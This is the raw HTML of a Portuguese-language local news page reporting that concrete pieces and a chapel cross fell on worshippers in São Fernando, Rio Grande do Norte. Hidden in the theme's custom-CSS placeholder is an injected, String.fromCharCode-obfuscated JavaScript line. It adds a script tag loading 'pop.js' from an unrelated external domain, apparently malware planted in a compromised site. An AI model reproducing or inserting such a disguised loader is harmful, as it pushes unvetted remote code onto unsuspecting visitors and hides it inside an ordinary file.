    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/",
                    "name": "Partes de concreto e cruz de capela caem e atingem fiéis, em..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-326236 single-format-standard wp-theme-Newsmag partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 26, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-326236" class="post-326236 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Partes de concreto e cruz de capela caem e atingem fiéis, em...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Partes de concreto e cruz de capela caem e atingem fiéis, em São Fernando-RN</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-03T21:04:18-03:00" >03/09/2023 ... 21:04h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F09%2F03%2Fpartes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Partes+de+concreto+e+cruz+de+capela+caem+e+atingem+fi%C3%A9is%2C+em+S%C3%A3o+Fernando-RN %0A%0A https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg" data-caption=""><img width="681" height="681" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores-681x681.jpeg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores-681x681.jpeg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/09/Capela-de-Nossa-Senhora-das-Dores.jpeg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Capela de Nossa Senhora das Dores"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">Partes de concreto e a cruz da Capela de Nossa Senhora das Dores, em São Fernando, no Seridó do Rio Grande do Norte, caíram sobre fiéis na manhã deste domingo e atingiram ao menos duas pessoas.</p>
<p style="text-align: justify;">As vítimas sofreram lesões na cabeça, foram atendidas no Hospital Regional do Seridó e não correm risco de morte. “Lesões leves”, disse um morador.</p>
<p style="text-align: justify;"><a href="https://www.jairsampaio.com/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando/?fbclid=IwAR3MAGQi_LbIYirtGbdps_jPS8EStkrsJVU7E1aOdwfkt2CfJkbRuhnchXU"><strong>Blog Jair Sampaio</strong></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F09%2F03%2Fpartes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Partes+de+concreto+e+cruz+de+capela+caem+e+atingem+fi%C3%A9is%2C+em+S%C3%A3o+Fernando-RN %0A%0A https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/09/03/partes-de-concreto-e-cruz-de-capela-caem-e-atingem-fieis-em-sao-fernando-rn/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
